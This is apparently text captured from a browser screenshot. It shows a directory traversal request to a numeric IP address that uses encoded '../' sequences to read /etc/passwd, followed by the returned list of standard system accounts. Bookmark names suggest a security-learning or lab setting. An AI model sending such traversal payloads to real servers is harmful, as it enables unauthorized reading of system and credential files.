 92.51.39.106:7799/read?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
0
0
kali vpn IBB инфобез WH_stepik net Python volvo Devops nvidia tin красивые женщины frontend GameDev ELK yaCloud YouTube to Mp4 Conv... gptchat4 ChatGPT Other Bookmarks
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin